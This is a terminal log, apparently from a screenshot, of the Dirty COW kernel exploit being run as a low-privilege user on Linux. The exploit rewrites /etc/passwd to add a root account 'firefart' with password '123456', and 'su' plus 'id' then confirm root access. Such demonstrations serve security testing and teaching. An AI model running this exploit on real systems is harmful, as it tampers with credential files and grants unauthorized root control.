 [wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm -rf /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f260d022000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$ su firefart
密码：
[firefart@localhost dirtycow]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r: